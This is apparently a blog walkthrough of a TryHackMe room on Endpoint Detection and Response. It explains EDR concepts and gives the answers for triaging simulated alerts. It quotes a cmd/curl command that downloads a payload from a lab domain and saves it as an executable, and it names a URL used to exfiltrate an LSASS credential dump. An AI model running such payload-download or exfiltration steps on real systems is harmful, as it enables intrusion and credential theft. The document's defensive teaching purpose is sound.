Jasper Alblas
Jasper Alblas
Mastering Data & Cybersec
Welcome to this walkthrough of the Introduction to EDR Room on TryHackMe. Endpoint Detection and Response (EDR) is a security solution designed to monitor, detect, and respond to advanced threats at the endpoint level. As a SOC analyst, it is essential for you to understand how the EDR works

Room URL:
https://tryhackme.com/room/introductiontoedrs
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by these challenges on HTB and THM. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
Endpoint Detection and Response (EDR) is a security solution designed to monitor, detect, and respond to advanced threats at the endpoint level. As a SOC analyst, it is essential for you to understand how the EDR works since it is a widely adopted solution in organizations to protect their endpoints. In this room, we will see how an EDR differs from a traditional antivirus and what data it collects from the endpoints. We will also discuss the detection and response capabilities it provides.
Answer: No answer needed
As businesses increasingly rely on digital devices for their core operations, cyber threats are growing just as fast. Traditional network security often protects systems within the corporate perimeter—but with the rise of remote work, many devices now operate outside that protection.
This is where Endpoint Detection and Response (EDR) comes in. EDR solutions provide deep, continuous monitoring and protection for endpoint devices—no matter where they are. They detect, investigate, and respond to threats in real time, ensuring devices remain secure even outside the network.
Some leading EDR tools include:
While their architectures are similar, features and interfaces may vary.
Together, these pillars make EDR a cornerstone of modern cybersecurity operations. While it offers powerful endpoint protection, it’s worth noting that EDR focuses solely on hosts—it doesn’t detect network-level threats.
The answer is visibility. This features ensures collection of detailed data from the endpoints, which includes process modifications, registry modifications, file and folder modifications, user actions, and much more. The analyst can see the whole process tree with a complete activity timeline of the sequence of actions. Any detections in the EDR land with a whole context.
Answer: Visibility
For this we should look at the process tree screenshot on THM.

We can see which processes were spawned on the endpoint. Each node represents a process. The lines connecting them represents their relationship.
You can see the sc.exe process on the right. It is spawned by the cmd.exe process.
Answer: cmd.exe
Attack Step | AV Response | EDR Response |
|---|---|---|
| Phishing email with malicious Word doc | Ignores if no known signature | Logs and monitors download |
| Document opened | Ignores legitimate app | Records execution of Word |
| Macro spawns PowerShell | Ignores unknown macro | Flags unusual process behavior |
| Obfuscated PowerShell script | Typically undetected | Flags obfuscated script |
| Payload injected into svchost.exe | No memory monitoring | Detects process injection |
| Remote access gained | No network visibility | Flags outbound connection |
| Final Action | May mark as clean | Alerts full attack chain for response |
In the airport analogy, antivirus systems are like an immigration check. They keep an eye on who comes in, but when the person is in they don’t care anymore.
Answer: immigration check
In step 5 of the scenario the payload is injected into a legitimate svchost.exe. The injection in legitimate system processes is often done to hide a payload.
Answer: svchost.exe
Antivirus solutions will not flag malicious injection into svchost.exe since it does not monitor the memory injection. An EDR would very likely catch this activity.
Answer: antivirus
EDR agents collect data from the endpoints (systems).
Answer: Agent
Since EDR agents collect data, similar to fx a temperature sensor collects temperature data, we also call them sensors.
Answer: sensor
C2 communications to a C2 server have to go through the network, so network connections are essential in identifying this.
Answer: Network Connections
Configuration settings on Windows systems are stored in the registry. Changes in Windows registry are often tied to malicious activity.
Answer: registry
Known malicious behaviours are grouped within the cybersecurity world as IOCs. In other words: Indicators of Compromise are forensic clues left by a cyberattack that help identify a security breach. Examples include suspicious file hashes, malicious IP addresses, and unusual registry keys. EDRs can do something called IOC Matching to identify threats.
Answer: IOC Matching
You are a SOC analyst at TECH THM with access to the EDR console, having multiple medium and high-severity detections. Your task is to perform triage on each detection using the available information in the EDR and answer a series of questions related to these detections.
Click on the View Site button to display the static site. We are met by a EDR Dashboard:

If we take a look at the four detections, we can see the top one relates to host DESKTOP-HR01:

Click on it to see details:

We can read in the description that the document triggered cURL:
A macro-enabled Office document (
invoice.docm) was opened usingWINWORD.EXE. The document triggered CMD, which launched cURL to download a payload from an external domain. The file was saved to disk but never executed — behavior consistent with malware staging tactics.
To get the exact process name it is easier to open the Process Info tab.

Here we can find the exact answer: cURL.exe.
Answer: cURL.exe
This answer can be found on the same screen. Take a look at the command line command:
cmd.exe /c curl http://ayebd.thm/payload.exe -o C:\Users\Public\install.exeWe can see the payload being downloaded with curl, and the location where it is saved.
Answer: C:\Users\Public\install.exe

Time to look at another incident, this time the one called Credential Dumping via LSASS Memory Access on WIN-ENG-LAPTOP03.
Once more we need to look at the Process Info tab to find the answer. It is found under Path when looking at the syncsvc.exe process.

We can find this answer on the same screen, under Network Activity. Here the EDR dashboard states:
Attempted exfil to: https://files-wetransfer.com/upload/session/ab12cd34ef56/dump_2025.dmpAnswer: https://files-wetransfer.com/upload/session/ab12cd34ef56/dump_2025.dmp
Change to the detection Execution from AppData Directory on DESKTOP-DEV01. Enter the process Info tab and find the UpdateAgent.exe process:

Here you will see that the Threat Intel section mentions:
Known internal IT utility tool
Answer: Known internal IT utility tool
Congratulations! We have learned one of the essential tools used in the Security Operations Center (SOC), Endpoint Detection and Response (EDR). As a SOC analyst, we now understand the basic architecture of EDR and its capabilities beyond Antivirus. We explored the detailed telemetry that an EDR provides. We also saw the powerful detection and response capabilities of EDR solutions. Lastly, we practiced investigating some detections on a simulated EDR.
This sets a strong baseline for working with essential security solutions. In the upcoming rooms of this module, we will explore some other security solutions that a SOC analyst works on in a Security Operations Center (SOC).
Answer: No answer needed.

Congratulations on completing Introduction to EDR. I think this basic room provided a nice and quick introduction to EDR systems, and how they related to SIEM solutions. I particularly enjoyed the last few tasks. I hope you agree 🙂
Come back soon for more walkthroughs of rooms on TryHackMe and HackTheBox, and other Cybersecurity discussions.
Find my other walkthroughs of the TryHackMe SOC Level 1 Path here.
Find my other walkthroughs here.
You are welcome to comment on this post, or share my post with friends.I would be even more grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:
[…] Introduction to EDR […]